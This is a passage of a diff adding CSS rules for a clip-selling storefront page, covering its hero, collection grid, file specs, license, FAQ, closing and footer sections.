+  background: radial-gradient(circle, #ff6136 0%, #8c2d5c 45%, transparent 72%);
+  opacity: 0.2;
+}
+.hero-grid-bg {
+  position: absolute;
+  inset: 0;
+  opacity: 0.055;
+  background-image:
+    linear-gradient(rgba(242, 238, 228, 0.8) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(242, 238, 228, 0.8) 1px, transparent 1px);
+  background-size: 86px 86px;
+  mask-image: radial-gradient(ellipse at 32% 35%, black 0%, transparent 68%);
+  -webkit-mask-image: radial-gradient(ellipse at 32% 35%, black 0%, transparent 68%);
+  pointer-events: none;
+}
+
+.hero-grid {
+  position: relative;
+  z-index: 2;
+  display: grid;
+  grid-template-columns: minmax(0, 1.04fr) minmax(0, 0.96fr);
+  align-items: center;
+  gap: clamp(32px, 4vw, 72px);
+}
+.hero-copy { position: relative; z-index: 3; padding-bottom: 8px; }
+.hero-copy > * { animation: riseIn 0.95s var(--ease-out) both; }
+.hero-copy > :nth-child(1) { animation-delay: 0.04s; }
+.hero-copy > :nth-child(2) { animation-delay: 0.1s; }
+.hero-copy > :nth-child(3) { animation-delay: 0.18s; }
+.hero-copy > :nth-child(4) { animation-delay: 0.24s; }
+.hero-copy > :nth-child(5) { animation-delay: 0.3s; }
+
+.hero-eyebrow { color: #bcb5a7; margin-bottom: 30px; }
+.hero-title {
+  font-size: clamp(64px, 7.4vw, 114px);
+  font-weight: 500;
+  line-height: 0.89;
+  letter-spacing: -0.062em;
+}
+.title-line { display: block; }
+.hero-title em {
+  font-family: var(--serif);
+  font-weight: 400;
+  font-style: italic;
+  letter-spacing: -0.025em;
+  color: var(--acid);
+}
+.hero-lede {
+  max-width: 500px;
+  margin: 28px 0 32px;
+  color: #b8b1a4;
+  font-size: clamp(15px, 1.15vw, 17px);
+  line-height: 1.64;
+  letter-spacing: -0.01em;
+}
+.hero-actions {
+  display: flex;
+  align-items: center;
+  flex-wrap: wrap;
+  gap: 18px 26px;
+}
+.hero-facts {
+  display: flex;
+  gap: clamp(26px, 3.4vw, 48px);
+  max-width: 540px;
+  margin-top: clamp(44px, 5vw, 64px);
+  padding-top: 19px;
+  border-top: 1px solid rgba(242, 238, 228, 0.15);
+}
+.hero-fact { display: flex; flex-direction: column; gap: 2px; }
+.hero-fact strong {
+  font-size: clamp(22px, 2.2vw, 29px);
+  font-weight: 500;
+  line-height: 1;
+  letter-spacing: -0.05em;
+}
+.hero-fact span {
+  color: #888276;
+  font-size: 8px;
+  font-weight: 600;
+  letter-spacing: 0.11em;
+  text-transform: uppercase;
+}
+
+.hero-stage {
+  position: relative;
+  min-height: 610px;
+  width: 100%;
+  isolation: isolate;
+  animation: stageIn 1.15s 0.16s var(--ease-out) both;
+}
+.hero-stage::before {
+  content: "";
+  position: absolute;
+  inset: 12% 4% 6% 8%;
+  z-index: -1;
+  border-radius: 50%;
+  background: radial-gradient(ellipse, rgba(255, 255, 255, 0.1), transparent 66%);
+  filter: blur(24px);
+}
+
+.orbit-copy {
+  position: absolute;
+  top: -5%;
+  left: -3%;
+  z-index: 5;
+  width: 148px;
+  height: 148px;
+  animation: orbit 42s linear infinite;
+  opacity: 0.58;
+  pointer-events: none;
+}
+.orbit-copy text {
+  fill: #c7c0b3;
+  font-family: var(--sans);
+  font-size: 7.3px;
+  font-weight: 600;
+  letter-spacing: 0.19em;
+}
+
+.stage-card {
+  position: absolute;
+  z-index: 2;
+  background: #0e0e0d;
+  border-radius: 4px;
+  box-shadow:
+    0 34px 80px rgba(0, 0, 0, 0.52),
+    0 0 0 1px rgba(255, 255, 255, 0.09);
+  transform-origin: center;
+}
+.stage-main {
+  top: 9%;
+  left: 0;
+  z-index: 3;
+  width: 75%;
+  transform: rotate(-2.2deg);
+  animation: floatA 10s ease-in-out infinite;
+}
+.stage-small.stage-a {
+  top: 0;
+  right: -2%;
+  width: 41%;
+  transform: rotate(4.2deg);
+  animation: floatB 12s ease-in-out infinite;
+}
+.stage-small.stage-b {
+  bottom: 3%;
+  left: 1%;
+  width: 40%;
+  transform: rotate(2.7deg);
+  animation: floatA 9s ease-in-out infinite reverse;
+}
+
+.stage-media {
+  position: relative;
+  display: block;
+  width: 100%;
+  aspect-ratio: 4 / 3;
+  overflow: hidden;
+  padding: 0;
+  border-radius: 4px;
+  background: #1a1a18;
+  color: var(--paper);
+  text-align: left;
+}
+.stage-media img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  transition: transform 1.2s var(--ease-out), filter 0.5s;
+}
+.stage-media::after {
+  content: "";
+  position: absolute;
+  inset: 0;
+  background: linear-gradient(180deg, rgba(0, 0, 0, 0.42) 0%, transparent 30%, transparent 60%, rgba(0, 0, 0, 0.55) 100%);
+  pointer-events: none;
+}
+.stage-media:hover img { transform: scale(1.035); filter: saturate(1.08); }
+
+.stage-topline,
+.stage-footline {
+  position: absolute;
+  z-index: 2;
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  padding: 6px 9px;
+  border: 1px solid rgba(255, 255, 255, 0.2);
+  border-radius: 999px;
+  background: rgba(10, 10, 9, 0.42);
+  -webkit-backdrop-filter: blur(10px);
+  backdrop-filter: blur(10px);
+  color: #f4f0e6;
+  font-size: 7.5px;
+  font-weight: 600;
+  letter-spacing: 0.1em;
+  line-height: 1;
+  text-transform: uppercase;
+}
+.stage-topline { top: 12px; left: 12px; }
+.stage-footline { right: 12px; bottom: 12px; }
+.stage-no { color: var(--acid); }
+
+.play-btn {
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  z-index: 3;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 44px;
+  height: 44px;
+  border: 1px solid rgba(255, 255, 255, 0.38);
+  border-radius: 50%;
+  background: rgba(10, 10, 9, 0.3);
+  -webkit-backdrop-filter: blur(10px);
+  backdrop-filter: blur(10px);
+  color: #fff;
+  transform: translate(-50%, -50%);
+  transition: background 0.25s, border-color 0.25s, color 0.25s, transform 0.35s var(--ease);
+}
+.play-btn .icon { width: 13px; height: 13px; margin-left: 2px; }
+.play-lg { width: 62px; height: 62px; }
+.play-lg .icon { width: 17px; height: 17px; }
+.stage-media:hover .play-btn,
+.clip-media:hover .play-btn {
+  background: var(--acid);
+  border-color: var(--acid);
+  color: var(--ink);
+  transform: translate(-50%, -50%) scale(1.08);
+}
+
+.price-seal {
+  position: absolute;
+  right: 0;
+  bottom: 1%;
+  z-index: 6;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  width: 127px;
+  height: 127px;
+  border: 1px solid var(--ink);
+  border-radius: 50%;
+  background: var(--acid);
+  color: var(--ink);
+  transform: rotate(6deg);
+  box-shadow: 0 16px 40px rgba(0, 0, 0, 0.3);
+  animation: sealFloat 7s ease-in-out infinite;
+}
+.seal-kicker {
+  font-size: 7px;
+  font-weight: 700;
+  letter-spacing: 0.14em;
+  text-transform: uppercase;
+  opacity: 0.68;
+}
+.seal-amount {
+  margin: -1px 0 -3px;
+  font-size: 42px;
+  font-weight: 600;
+  line-height: 1;
+  letter-spacing: -0.075em;
+}
+.seal-label {
+  font-size: 7.5px;
+  font-weight: 700;
+  letter-spacing: 0.12em;
+  text-transform: uppercase;
+}
+.stage-note {
+  position: absolute;
+  right: 5px;
+  bottom: -24px;
+  color: #6f6a5f;
+  font-size: 8px;
+  font-weight: 600;
+  letter-spacing: 0.12em;
+  line-height: 1.55;
+  text-align: right;
+  text-transform: uppercase;
+}
+
+/* =========================================================
+   Ticker
+   ========================================================= */
+
+.ticker {
+  position: relative;
+  overflow: hidden;
+  border-top: 1px solid var(--ink);
+  border-bottom: 1px solid var(--ink);
+  background: var(--acid);
+  color: var(--ink);
+}
+.ticker-track {
+  display: flex;
+  width: max-content;
+  animation: marquee 34s linear infinite;
+}
+.ticker:hover .ticker-track { animation-play-state: paused; }
+.ticker-set {
+  display: flex;
+  align-items: center;
+  gap: 20px;
+  padding: 12px 20px 11px 0;
+  font-size: 9px;
+  font-weight: 700;
+  letter-spacing: 0.16em;
+  line-height: 1;
+  text-transform: uppercase;
+  white-space: nowrap;
+}
+.ticker-set i {
+  width: 4px;
+  height: 4px;
+  border-radius: 50%;
+  background: var(--ink);
+  opacity: 0.45;
+}
+
+/* =========================================================
+   Collection
+   ========================================================= */
+
+.collection {
+  scroll-margin-top: 90px;
+  padding: clamp(74px, 8.5vw, 118px) 0 clamp(48px, 6vw, 72px);
+  background: var(--paper);
+}
+.collection-head {
+  display: grid;
+  grid-template-columns: minmax(0, 1.18fr) minmax(0, 0.82fr);
+  gap: clamp(36px, 6vw, 90px);
+  align-items: end;
+  margin-bottom: clamp(38px, 4.8vw, 62px);
+}
+.collection-side { max-width: 510px; justify-self: end; padding-bottom: 4px; }
+.collection-side > p {
+  color: #5e594f;
+  font-size: 14px;
+  line-height: 1.64;
+}
+.filter-row {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 7px;
+  margin-top: 27px;
+}
+.filter {
+  display: inline-flex;
+  align-items: center;
+  gap: 7px;
+  height: 34px;
+  padding: 0 13px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: transparent;
+  color: #4c483f;
+  font-size: 9px;
+  font-weight: 700;
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+  transition: background 0.2s, color 0.2s, border-color 0.2s;
+}
+.filter span {
+  color: #8a8478;
+  font-size: 8px;
+  font-weight: 600;
+  letter-spacing: 0;
+}
+.filter:hover { border-color: var(--line-strong); }
+.filter.is-active { background: var(--ink); border-color: var(--ink); color: var(--paper); }
+.filter.is-active span { color: #a9a396; }
+.filter-status {
+  min-height: 14px;
+  margin-top: 13px;
+  color: #8b8477;
+  font-size: 8px;
+  font-weight: 600;
+  letter-spacing: 0.12em;
+  text-transform: uppercase;
+}
+
+.clip-grid {
+  display: grid;
+  grid-template-columns: repeat(4, minmax(0, 1fr));
+  gap: 34px 22px;
+  align-items: stretch;
+}
+.clip-card { min-width: 0; }
+.clip-media {
+  position: relative;
+  display: block;
+  width: 100%;
+  aspect-ratio: 4 / 3;
+  overflow: hidden;
+  padding: 0;
+  border-radius: 3px;
+  background: var(--paper-3);
+  color: var(--paper);
+  text-align: left;
+}
+.clip-media img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  transition: transform 0.95s var(--ease-out), filter 0.4s;
+}
+.clip-media::after {
+  content: "";
+  position: absolute;
+  inset: 0;
+  background: linear-gradient(180deg, rgba(0, 0, 0, 0.38), transparent 30%, transparent 64%, rgba(0, 0, 0, 0.42));
+  pointer-events: none;
+  transition: opacity 0.3s;
+}
+.clip-media:hover img { transform: scale(1.055); filter: saturate(1.08); }
+.clip-media .play-btn {
+  width: 42px;
+  height: 42px;
+  opacity: 0.88;
+}
+.clip-media .play-btn .icon { width: 12px; height: 12px; }
+.clip-media:hover .play-btn { opacity: 1; }
+
+.clip-index,
+.clip-duration {
+  position: absolute;
+  top: 10px;
+  z-index: 3;
+  display: inline-flex;
+  align-items: center;
+  height: 22px;
+  padding: 0 7px;
+  border: 1px solid rgba(255, 255, 255, 0.24);
+  border-radius: 999px;
+  background: rgba(10, 10, 9, 0.42);
+  -webkit-backdrop-filter: blur(8px);
+  backdrop-filter: blur(8px);
+  color: #fff;
+  font-size: 7px;
+  font-weight: 700;
+  letter-spacing: 0.08em;
+  line-height: 1;
+}
+.clip-index { left: 10px; color: var(--acid); }
+.clip-duration { right: 10px; }
+.clip-view {
+  position: absolute;
+  left: 12px;
+  bottom: 11px;
+  z-index: 3;
+  padding: 6px 9px;
+  border-radius: 999px;
+  background: rgba(10, 10, 9, 0.46);
+  -webkit-backdrop-filter: blur(8px);
+  backdrop-filter: blur(8px);
+  color: #f5f1e7;
+  font-size: 7px;
+  font-weight: 700;
+  letter-spacing: 0.12em;
+  text-transform: uppercase;
+  opacity: 0;
+  transform: translateY(4px);
+  transition: opacity 0.25s, transform 0.25s var(--ease);
+}
+.clip-media:hover .clip-view { opacity: 1; transform: none; }
+
+.clip-info { padding-top: 13px; }
+.clip-kicker {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  color: #8a8376;
+  font-size: 8px;
+  font-weight: 700;
+  letter-spacing: 0.13em;
+  text-transform: uppercase;
+}
+.clip-kicker span:last-child {
+  padding: 3px 5px 2px;
+  border: 1px solid rgba(10, 10, 9, 0.16);
+  border-radius: 2px;
+  font-size: 7px;
+  letter-spacing: 0.08em;
+}
+.clip-info h3 {
+  margin: 6px 0 5px;
+  font-size: clamp(17px, 1.35vw, 20px);
+  font-weight: 600;
+  line-height: 1.2;
+  letter-spacing: -0.035em;
+}
+.clip-info h3 button {
+  padding: 0;
+  border: 0;
+  background: none;
+  text-align: left;
+  transition: color 0.2s;
+}
+.clip-info h3 button:hover { color: #5f5a50; }
+.clip-info p {
+  min-height: 36px;
+  color: #6b655a;
+  font-size: 11.5px;
+  line-height: 1.52;
+}
+.clip-bottom {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 10px;
+  margin-top: 11px;
+  padding-top: 10px;
+  border-top: 1px solid rgba(10, 10, 9, 0.11);
+}
+.clip-price {
+  font-size: 13px;
+  font-weight: 700;
+  letter-spacing: -0.02em;
+}
+.clip-price small {
+  color: #8d877a;
+  font-size: 8px;
+  font-weight: 500;
+  letter-spacing: 0;
+}
+.btn-add {
+  display: inline-flex;
+  align-items: center;
+  gap: 5px;
+  height: 31px;
+  padding: 0 11px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: transparent;
+  font-size: 8px;
+  font-weight: 700;
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+  transition: background 0.2s, color 0.2s, border-color 0.2s;
+}
+.btn-add .icon { width: 11px; height: 11px; }
+.btn-add:hover { background: var(--ink); border-color: var(--ink); color: var(--paper); }
+.btn-add.is-added { background: var(--acid); border-color: var(--ink); color: var(--ink); }
+
+.promo-card {
+  position: relative;
+  grid-column: span 2;
+  display: flex;
+  align-items: flex-end;
+  min-height: 100%;
+  overflow: hidden;
+  padding: clamp(24px, 3vw, 38px);
+  border-radius: 3px;
+  background: var(--ink-2);
+  color: var(--paper);
+  isolation: isolate;
+}
+.promo-bg {
+  position: absolute;
+  inset: 0;
+  z-index: -1;
+  background-image: url("../img/carnival-melt.webp");
+  background-size: cover;
+  background-position: center;
+  opacity: 0.55;
+  filter: saturate(1.1);
+  transform: scale(1.02);
+  transition: transform 1.2s var(--ease-out);
+}
+.promo-card:hover .promo-bg { transform: scale(1.06); }
+.promo-card::after {
+  content: "";
+  position: absolute;
+  inset: 0;
+  z-index: -1;
+  background:
+    linear-gradient(90deg, rgba(10, 10, 9, 0.94) 0%, rgba(10, 10, 9, 0.7) 48%, rgba(10, 10, 9, 0.08) 100%),
+    linear-gradient(0deg, rgba(10, 10, 9, 0.62), transparent 60%);
+}
+.promo-content { position: relative; max-width: 390px; }
+.promo-kicker {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  color: #c8c1b3;
+  font-size: 8px;
+  font-weight: 700;
+  letter-spacing: 0.15em;
+  text-transform: uppercase;
+}
+.promo-kicker .pulse-dot { width: 5px; height: 5px; flex-basis: 5px; }
+.promo-content h3 {
+  margin: 13px 0 12px;
+  font-size: clamp(39px, 4vw, 55px);
+  font-weight: 500;
+  line-height: 0.91;
+  letter-spacing: -0.055em;
+}
+.promo-content h3 em {
+  font-family: var(--serif);
+  font-weight: 400;
+  font-style: italic;
+  letter-spacing: -0.02em;
+  color: var(--acid);
+}
+.promo-content > p {
+  max-width: 330px;
+  color: #bbb4a6;
+  font-size: 11.5px;
+  line-height: 1.55;
+}
+.promo-content .btn { margin-top: 20px; min-height: 44px; font-size: 9px; }
+.promo-content .btn span { opacity: 0.52; margin-left: 2px; }
+.promo-note {
+  margin-top: 11px;
+  color: #827b6f;
+  font-size: 7.5px;
+  font-weight: 600;
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+}
+
+.collection-foot {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 20px;
+  margin-top: 38px;
+  padding-top: 17px;
+  border-top: 1px solid var(--line);
+  color: #827b6e;
+  font-size: 8px;
+  font-weight: 600;
+  letter-spacing: 0.11em;
+  text-transform: uppercase;
+}
+.collection-foot p { display: flex; align-items: center; gap: 7px; }
+.collection-foot .icon { width: 11px; height: 11px; }
+
+/* =========================================================
+   Files / specs
+   ========================================================= */
+
+.files {
+  scroll-margin-top: 90px;
+  position: relative;
+  overflow: hidden;
+  padding: clamp(76px, 8.5vw, 116px) 0 clamp(70px, 8vw, 100px);
+  background: var(--ink);
+  color: var(--paper);
+}
+.files::before {
+  content: "";
+  position: absolute;
+  width: 700px;
+  height: 700px;
+  top: -380px;
+  right: -260px;
+  border-radius: 50%;
+  background: radial-gradient(circle, rgba(109, 92, 255, 0.18), transparent 68%);
+  filter: blur(30px);
+  pointer-events: none;
+}
+.files-head {
+  display: grid;
+  grid-template-columns: minmax(0, 1.14fr) minmax(0, 0.86fr);
+  gap: clamp(36px, 6vw, 90px);
+  align-items: end;
+  margin-bottom: clamp(40px, 5vw, 68px);
+}
+.files-lede {
+  max-width: 450px;
+  justify-self: end;
+  color: #a59f92;
+  font-size: 13.5px;
+  line-height: 1.65;
+}
+.spec-grid {
+  display: grid;
+  grid-template-columns: repeat(4, minmax(0, 1fr));
+  border-top: 1px solid var(--line-light);
+  border-bottom: 1px solid var(--line-light);
+}
+.spec-cell {
+  display: flex;
+  flex-direction: column;
+  min-height: 235px;
+  padding: 25px 22px 28px;
+  border-right: 1px solid var(--line-light);
+}
+.spec-cell:first-child { padding-left: 0; }
+.spec-cell:last-child { border-right: 0; padding-right: 0; }
+.spec-top {
+  color: #817b6f;
+  font-size: 8px;
+  font-weight: 700;
+  letter-spacing: 0.15em;
+  text-transform: uppercase;
+}
+.spec-cell strong {
+  margin: auto 0 10px;
+  font-size: clamp(56px, 6vw, 82px);
+  font-weight: 500;
+  line-height: 0.8;
+  letter-spacing: -0.075em;
+}
+.spec-cell:last-child strong { font-size: clamp(45px, 5vw, 66px); }
+.spec-bottom {
+  color: #a49e91;
+  font-size: 9px;
+  font-weight: 600;
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+}
+
+.files-lower {
+  display: grid;
+  grid-template-columns: minmax(0, 0.92fr) minmax(0, 0.9fr) minmax(0, 1.18fr);
+  gap: clamp(30px, 4vw, 60px);
+  padding-top: 38px;
+}
+.mini-label { color: #8b8578; font-size: 8px; }
+.file-manifest ul { margin-top: 14px; }
+.file-manifest li {
+  display: flex;
+  align-items: center;
+  gap: 11px;
+  padding: 10px 0;
+  border-bottom: 1px solid rgba(242, 238, 228, 0.1);
+  color: #d2ccbf;
+  font-size: 11.5px;
+  font-weight: 500;
+}
+.file-manifest li span {
+  color: #625e55;
+  font-size: 7.5px;
+  font-weight: 700;
+  letter-spacing: 0.05em;
+}
+.file-manifest li em {
+  margin-left: auto;
+  color: #777166;
+  font-size: 8px;
+  font-style: normal;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+}
+.price-callout {
+  padding-left: clamp(0px, 2vw, 24px);
+  border-left: 1px solid var(--line-light);
+}
+.price-callout-row {
+  display: flex;
+  align-items: flex-end;
+  gap: 12px;
+  margin: 10px 0 14px;
+}
+.price-callout-row strong {
+  color: var(--acid);
+  font-size: clamp(64px, 6vw, 84px);
+  font-weight: 500;
+  line-height: 0.78;
+  letter-spacing: -0.08em;
+}
+.price-callout-row span {
+  padding-bottom: 3px;
+  color: #9d9688;
+  font-size: 8px;
+  font-weight: 700;
+  letter-spacing: 0.1em;
+  line-height: 1.4;
+  text-transform: uppercase;
+}
+.price-callout > p {
+  max-width: 300px;
+  color: #9d9689;
+  font-size: 11px;
+  line-height: 1.6;
+}
+.price-callout .link-arrow { margin-top: 18px; font-size: 8px; }
+
+.steps { border-top: 1px solid rgba(242, 238, 228, 0.1); }
+.steps li {
+  display: flex;
+  gap: 13px;
+  padding: 13px 0;
+  border-bottom: 1px solid rgba(242, 238, 228, 0.1);
+}
+.steps li > span {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  width: 23px;
+  height: 23px;
+  flex: 0 0 23px;
+  border: 1px solid rgba(242, 238, 228, 0.2);
+  border-radius: 50%;
+  color: var(--acid);
+  font-size: 7px;
+  font-weight: 700;
+}
+.steps strong {
+  display: block;
+  margin-bottom: 2px;
+  color: #d8d2c5;
+  font-size: 11px;
+  font-weight: 600;
+}
+.steps p { color: #8d877b; font-size: 10px; line-height: 1.45; }
+
+/* =========================================================
+   License
+   ========================================================= */
+
+.license {
+  scroll-margin-top: 90px;
+  padding: clamp(76px, 8.5vw, 116px) 0;
+  background: var(--paper-2);
+  border-top: 1px solid var(--line);
+}
+.license-grid {
+  display: grid;
+  grid-template-columns: minmax(0, 0.84fr) minmax(0, 1.16fr);
+  gap: clamp(40px, 7vw, 100px);
+  align-items: start;
+}
+.license-lede {
+  max-width: 420px;
+  margin: 22px 0 28px;
+  color: #5c574d;
+  font-size: 13.5px;
+  line-height: 1.65;
+}
+.license-card {
+  position: relative;
+  padding: clamp(22px, 3vw, 38px);
+  border: 1px solid rgba(10, 10, 9, 0.16);
+  border-radius: 3px;
+  background: var(--paper);
+  box-shadow: 0 24px 70px rgba(22, 19, 12, 0.06);
+}
+.license-stamp {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  padding-bottom: 16px;
+  border-bottom: 1px solid var(--line);
+  color: #8c8578;
+  font-size: 7.5px;
+  font-weight: 700;
+  letter-spacing: 0.14em;
+  text-transform: uppercase;
+}
+.license-stamp strong {
+  margin-left: auto;
+  color: var(--ink);
+  font-family: var(--serif);
+  font-size: 28px;
+  font-weight: 400;
+  line-height: 0.8;
+  letter-spacing: -0.02em;
+}
+.license-cols {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 34px;
+  margin-top: 24px;
+}
+.license-cols h3 {
+  margin-bottom: 13px;
+  color: #827b6e;
+  font-size: 8px;
+  font-weight: 700;
+  letter-spacing: 0.15em;
+  text-transform: uppercase;
+}
+.check-list li,
+.cross-list li {
+  display: flex;
+  align-items: flex-start;
+  gap: 8px;
+  margin-bottom: 9px;
+  color: #4b473f;
+  font-size: 11px;
+  line-height: 1.45;
+}
+.check-list .icon,
+.cross-list .icon {
+  width: 12px;
+  height: 12px;
+  margin-top: 2px;
+  stroke-width: 2.2;
+}
+.check-list .icon { color: #5f7813; }
+.cross-list .icon { color: #a55f4b; }
+.license-foot {
+  margin-top: 20px;
+  padding-top: 16px;
+  border-top: 1px solid var(--line);
+  color: #857e70;
+  font-size: 10px;
+}
+.license-foot a { color: var(--ink); border-bottom: 1px solid var(--line-strong); }
+
+/* =========================================================
+   FAQ
+   ========================================================= */
+
+.faq {
+  scroll-margin-top: 90px;
+  padding: clamp(76px, 8.5vw, 116px) 0;
+  background: var(--paper);
+}
+.faq-grid {
+  display: grid;
+  grid-template-columns: minmax(0, 0.7fr) minmax(0, 1.3fr);
+  gap: clamp(40px, 7vw, 110px);
+  align-items: start;
+}
+.faq-intro > p:last-child {
+  max-width: 260px;
+  margin-top: 22px;
+  color: #6a6459;
+  font-size: 12px;
+  line-height: 1.6;
+}
+.faq-intro a { border-bottom: 1px solid var(--line-strong); }
+.faq-list { border-top: 1px solid var(--line-strong); }
+.faq-item { border-bottom: 1px solid var(--line); }
+.faq-item summary {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 22px;
+  padding: 20px 0;
+  cursor: pointer;
+  font-size: clamp(15px, 1.3vw, 18px);
+  font-weight: 600;
+  line-height: 1.35;
+  letter-spacing: -0.025em;
+  list-style: none;
+}
+.faq-item summary::-webkit-details-marker { display: none; }
+.faq-icon {
+  position: relative;
+  width: 22px;
+  height: 22px;
+  flex: 0 0 22px;
+  border: 1px solid var(--line);
+  border-radius: 50%;
+  transition: background 0.25s, border-color 0.25s, transform 0.3s var(--ease);
+}
+.faq-icon::before,
+.faq-icon::after {
+  content: "";
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  width: 8px;
+  height: 1px;
+  background: currentColor;
+  transform: translate(-50%, -50%);
+}
+.faq-icon::after { transform: translate(-50%, -50%) rotate(90deg); transition: transform 0.3s; }
+.faq-item[open] .faq-icon { background: var(--acid); border-color: var(--ink); color: var(--ink); }
+.faq-item[open] .faq-icon::after { transform: translate(-50%, -50%) rotate(0deg); }
+.faq-answer {
+  overflow: hidden;
+  padding: 0 44px 22px 0;
+}
+.faq-answer p {
+  max-width: 640px;
+  color: #625d52;
+  font-size: 12.5px;
+  line-height: 1.68;
+}
+.faq-answer a { border-bottom: 1px solid var(--line-strong); }
+.faq-answer em { font-family: var(--serif); font-size: 1.2em; }
+
+/* =========================================================
+   Closing
+   ========================================================= */
+
+.closing {
+  position: relative;
+  overflow: hidden;
+  padding: clamp(90px, 11vw, 155px) 0;
+  background: var(--ink);
+  color: var(--paper);
+  text-align: center;
+  isolation: isolate;
+}
+.closing-blur {
+  position: absolute;
+  inset: -20%;
+  z-index: -2;
+  background-image: url("../img/acid-garden.webp");
+  background-size: cover;
+  background-position: center 42%;
+  filter: blur(46px) saturate(1.75) brightness(1.22);
+  opacity: 0.78;
+  transform: scale(1.08);
+}
+.closing::after {
+  content: "";
+  position: absolute;
+  inset: 0;
+  z-index: -1;
+  background:
+    radial-gradient(ellipse at center, rgba(10, 10, 9, 0.22) 0%, rgba(10, 10, 9, 0.62) 52%, rgba(10, 10, 9, 0.95) 100%);
+}
+.closing-inner { position: relative; display: flex; flex-direction: column; align-items: center; }
+.closing .eyebrow { color: #c4bdaf; justify-content: center; }
+.closing-title {
+  margin: 22px 0 18px;
+  font-size: clamp(52px, 7.2vw, 108px);
+  font-weight: 500;
+  line-height: 0.9;
+  letter-spacing: -0.06em;
+}
+.closing-title em {
+  font-family: var(--serif);
+  font-weight: 400;
+  font-style: italic;
+  letter-spacing: -0.02em;
+  color: var(--acid);
+}
+.closing-lede {
+  color: #b5aea1;
+  font-size: 14px;
+  line-height: 1.6;
+}
+.closing-actions {
+  display: flex;
+  flex-wrap: wrap;
+  justify-content: center;
+  gap: 10px;
+  margin-top: 30px;
+}
+.closing-meta {
+  display: flex;
+  flex-wrap: wrap;
+  justify-content: center;
+  gap: 12px 24px;
+  margin-top: 42px;
+  padding-top: 19px;
+  border-top: 1px solid rgba(242, 238, 228, 0.14);
+  color: #8f897d;
+  font-size: 8px;
+  font-weight: 600;
+  letter-spacing: 0.12em;
+  text-transform: uppercase;
+}
+.closing-meta span { display: flex; align-items: center; gap: 6px; }
+.closing-meta .icon { width: 10px; height: 10px; color: var(--acid); stroke-width: 2.4; }
+
+/* =========================================================
+   Footer
+   ========================================================= */
+
+.site-foot {
+  padding: clamp(48px, 6vw, 70px) 0 26px;
+  background: #080807;
+  color: var(--paper);
+  border-top: 1px solid rgba(242, 238, 228, 0.1);
+}
+.foot-top {
+  display: grid;
+  grid-template-columns: 1.1fr 0.9fr 0.9fr;
+  gap: clamp(34px, 5vw, 80px);
+  align-items: start;
+}
+.foot-brand p {
+  margin-top: 18px;
+  color: #777165;
+  font-size: 11px;
+  line-height: 1.55;
+}
+.newsletter label {
+  display: block;
+  margin-bottom: 12px;
+  color: #d4cec1;
+  font-size: 10px;
+  font-weight: 600;
+  letter-spacing: 0.04em;
+}
+.newsletter-row {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  border-bottom: 1px solid rgba(242, 238, 228, 0.24);
+  padding-bottom: 8px;
+  transition: border-color 0.25s;
+}
+.newsletter-row:focus-within { border-color: var(--acid); }
+.newsletter input {
+  width: 100%;
+  min-width: 0;
+  height: 34px;
+  padding: 0;
+  border: 0;
+  outline: 0;
+  background: transparent;
+  color: var(--paper);
+  font-size: 12px;
+}
+.newsletter input::placeholder { color: #5e594f; }
+.newsletter-row button {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 31px;
+  height: 31px;
+  flex: 0 0 31px;
+  border-radius: 50%;
+  background: var(--acid);
+  color: var(--ink);
+  transition: transform 0.25s var(--ease), background 0.2s;
+}
+.newsletter-row button:hover { transform: translateX(2px); background: var(--acid-hover); }
+.newsletter-row .icon { width: 13px; height: 13px; }
+.newsletter-note {
+  margin-top: 10px;
+  color: #5e594f;
+  font-size: 8px;
+  letter-spacing: 0.05em;
+}
+.newsletter-note.is-success { color: var(--acid); }
+
+.foot-links {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 28px;
+}
+.foot-head {
+  margin-bottom: 14px;
+  color: #6d675c;
+  font-size: 8px;
+  font-weight: 700;
+  letter-spacing: 0.15em;
+  text-transform: uppercase;
+}
+.foot-links a {
+  display: block;
+  width: fit-content;
+  margin-bottom: 9px;
+  color: #b7b0a3;
+  font-size: 10.5px;
+  transition: color 0.2s;
+}
+.foot-links a:hover { color: var(--acid); }
+
+.foot-bottom {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 20px;
+  margin-top: clamp(38px, 5vw, 58px);
+  padding-top: 18px;
+  border-top: 1px solid rgba(242, 238, 228, 0.1);
+  color: #5f5a50;
+  font-size: 7.5px;
+  font-weight: 500;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+}
+.foot-legal { display: flex; gap: 18px; }
+.foot-legal a:hover { color: var(--paper); }
+
+/* =========================================================
+   Mobile menu
+   ========================================================= */
+
+.mobile-menu {
+  position: fixed;
+  inset: 0;
+  z-index: 200;
+  display: flex;
+  flex-direction: column;
+  padding: 22px var(--gutter) 28px;
+  overflow-y: auto;
+  background: var(--ink);
+  color: var(--paper);
+  opacity: 0;
+  visibility: hidden;
+  transform: translateY(-8px);
+  transition: opacity 0.3s, visibility 0.3s, transform 0.4s var(--ease);
+}
+.mobile-menu.is-open { opacity: 1; visibility: visible; transform: none; }
+.mobile-menu-head {
